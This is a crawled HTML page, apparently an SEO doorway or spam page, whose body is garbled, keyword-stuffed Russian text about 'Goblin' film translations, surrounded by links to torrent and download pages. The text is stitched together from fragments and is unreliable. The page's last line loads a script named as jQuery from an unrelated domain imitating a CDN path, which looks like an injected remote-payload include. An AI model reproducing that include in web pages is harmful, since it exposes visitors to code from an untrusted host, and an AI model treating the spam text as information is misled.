

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeghaimeit.pcvideo.cz/nt6t7-vzad-nazad-goblin.html
body_size: 2519
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Взад назад гоблин - aeghaimeit.pcvideo.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeghaimeit.pcvideo.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Взад назад гоблин</h2>
                            </header>
                            <p>Гоблин ТВ (обновления) Гоблин про негра-щелкунчика, Лёха Панин на линии Гоблин и Перец про безумство российской власти в начале 20-го века. Любой ценой (2016) Гоблин Робоцып (9 сезон) Рим (сезон 2) Гоблин Полный расколбас (2016) Гоблин Рим (сезон 1) Гоблин 21 и больше (2013) Гоблин. Несносные боссы (2011) Гоблин Легион (2010) Гоблин Тюрьма ОЗ (1 сезон) Гоблин Голый пистолет (1988) Гоблин Большой Лебовски (1998) Гоблин Водный мир (1995) Гоблин Проект Х: Дорвались (2012) Гоблин. 
Гоблинский перевод, смешной перево́д — озвучивание на русский язык фильма, сделанное Дмитрием Пучковым, известным под псевдонимом «Гоблин». War Thunder (вротандер, варсрандер, багтандер, тундра, тандыр, мир ваншотов, хуиткина поделка, надм. Гоблин ТВ (обновления) Гоблин про негра-щелкунчика, Лёха Панин на линии Гоблин и Перец про. 
Фильмы с переводом Гоблина, полная коллекция фильмов Дмитрия Пучкова Гоблина, наш онлайн. Несносные боссы (2011) Гоблин Легион (2010) Гоблин Тюрьма ОЗ (1 сезон) Гоблин Голый пистолет. Гоблинский перевод, смешной перево́д — озвучивание на русский язык фильма, сделанное. War Thunder (вротандер, варсрандер, багтандер, тундра, тандыр, мир ваншотов, хуиткина поделка. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nt6t7-shestoy-element-torrent-hd-1080.html">Шестой элемент торрент hd 1080</a></li>
                                <li><a href="nt6t7-rey-bredberi-skachat-sbornik.html">Рэй брэдбери скачать сборник</a></li>
                                <li><a href="nt6t7-esli-komp-ne-vidit-fleshku.html">Если комп не видит флешку</a></li>
                                <li><a href="nt6t7-akt-priemki-peredachi-vypolnennyh-rabot-obrazec.html">Акт приемки передачи выполненных работ образец</a></li>
                                <li><a href="nt6t7-dell-studio-pp33l-drayvera-dlya-windows-7.html">Dell studio pp33l драйвера для windows 7</a></li>
                                <li><a href="nt6t7-drivers-2014-torrent.html">Drivers 2014 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смешные переводы Гоблин.</li>
<li>Гоблинский перевод.</li>
<li>Перевод Гоблина онлайн смотреть в хорошем качестве</li>
<li>Перевод Гоблина онлайн смотреть в хорошем качестве</li>
<li>Перевод Гоблина — Википедия.</li>
<li>War Thunder — Lurkmore.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-igru-island-light-na-android.html">Скачать игру island light на андроид</a></li>
                                            <li><a href="nt6t7-skachat-muzyku-kolesiki.html">Скачать музыку колесики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-gost-rezby-sgony.html">Гост резьбы сгоны</a></li>
                                            <li><a href="nt6t7-skachat-kartinki-zhivotnyh-dikih.html">Скачать картинки животных диких</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-skachat-besplatno-pesni-dlya-podrostkov-devochek.html">Скачать бесплатно песни для подростков девочек</a></li>
                                            <li><a href="nt6t7-torrent-hristianskie-audioknigi.html">Торрент христианские аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nt6t7-lekciya-dlya-domohozyaek-torrent.html">Лекция для домохозяек торрент</a></li>
                                            <li><a href="nt6t7-obrazec-obyavleniya-santehniki.html">Образец объявления сантехники</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
